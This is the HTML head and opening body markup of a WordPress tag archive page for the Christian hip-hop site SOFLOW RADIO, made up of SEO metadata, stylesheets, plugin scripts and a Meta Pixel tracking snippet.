

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soflowradio.com/tag/chh-genre/
body_size: 15635
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHH genre Archives - SOFLOW RADIO</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://soflowradio.com/tag/chh-genre/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHH genre Archives - SOFLOW RADIO" />
	<meta property="og:url" content="https://soflowradio.com/tag/chh-genre/" />
	<meta property="og:site_name" content="SOFLOW RADIO" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://soflowradio.com/tag/chh-genre/","url":"https://soflowradio.com/tag/chh-genre/","name":"CHH genre Archives - SOFLOW RADIO","isPartOf":{"@id":"https://soflowradio.com/#website"},"primaryImageOfPage":{"@id":"https://soflowradio.com/tag/chh-genre/#primaryimage"},"image":{"@id":"https://soflowradio.com/tag/chh-genre/#primaryimage"},"thumbnailUrl":"https://soflowradio.com/kbm2022/wp-content/uploads/2023/01/Tedashii.png","breadcrumb":{"@id":"https://soflowradio.com/tag/chh-genre/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soflowradio.com/tag/chh-genre/#primaryimage","url":"https://soflowradio.com/kbm2022/wp-content/uploads/2023/01/Tedashii.png","contentUrl":"https://soflowradio.com/kbm2022/wp-content/uploads/2023/01/Tedashii.png","width":759,"height":441},{"@type":"BreadcrumbList","@id":"https://soflowradio.com/tag/chh-genre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soflowradio.com/"},{"@type":"ListItem","position":2,"name":"CHH genre"}]},{"@type":"WebSite","@id":"https://soflowradio.com/#website","url":"https://soflowradio.com/","name":"SOFLOW RADIO","description":"Christian Hip-Hop, Christian Hip-Hop Radio, Hip-Hop Radio","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soflowradio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SOFLOW RADIO &raquo; Feed" href="https://soflowradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOFLOW RADIO &raquo; Comments Feed" href="https://soflowradio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOFLOW RADIO &raquo; CHH genre Tag Feed" href="https://soflowradio.com/tag/chh-genre/feed/" />
<link rel="preload" href="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #333333;--wp--preset--color--fl-accent: #16b7c9;--wp--preset--color--fl-accent-hover: #16b7c9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #16b7c9;--wp--preset--color--fl-topbar-hover: #16b7c9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #16b7c9;--wp--preset--color--fl-header-hover: #16b7c9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #16b7c9;--wp--preset--color--fl-nav-hover: #16b7c9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #16b7c9;--wp--preset--color--fl-footer-widgets-hover: #16b7c9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #16b7c9;--wp--preset--color--fl-footer-hover: #16b7c9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pbx-public-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/praybox-plus/css/pbx-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 20px;
	line-height: 22px;
	height: 22px;
	background: #16B7C9;
	border: 1px solid #16B7C9;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://soflowradio.com/kbm2022/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-5d495d71713161755c6e81fdfd9ec252-css' href='https://soflowradio.com/kbm2022/wp-content/uploads/bb-plugin/cache/5d495d71713161755c6e81fdfd9ec252-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://soflowradio.com/kbm2022/wp-content/themes/bb-theme-child/css/custom.css?ver=1.6' media='all' />

<link rel='stylesheet' id='evcal_cal_default-css' href='//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='evo_fc_styles-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/eventon-full-cal/assets/fc_styles.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://soflowradio.com/kbm2022/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://soflowradio.com/kbm2022/wp-content/uploads/bb-theme/skin-693dbb4aa25d0.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://soflowradio.com/kbm2022/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<script src="https://soflowradio.com/kbm2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/praybox-plus/js/jquery.pbx_public.js?ver=6.9" id="praybox_public-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
</script>
<link rel="https://api.w.org/" href="https://soflowradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soflowradio.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soflowradio.com/kbm2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566041041469971');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566041041469971&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="uou4rvq00d6zeibaunxucxidgl7ke3" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://soflowradio.com/kbm2022/wp-content/uploads/2022/03/cropped-SOFLOW_RADIO_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soflowradio.com/kbm2022/wp-content/uploads/2022/03/cropped-SOFLOW_RADIO_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soflowradio.com/kbm2022/wp-content/uploads/2022/03/cropped-SOFLOW_RADIO_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soflowradio.com/kbm2022/wp-content/uploads/2022/03/cropped-SOFLOW_RADIO_Icon-270x270.png" />
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="archive tag tag-chh-genre tag-39 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js bb-theme fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-blog-page fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div data-rocket-location-hash="d434d8484ca3c7ebe008e10ddf366009" class="fl-page">
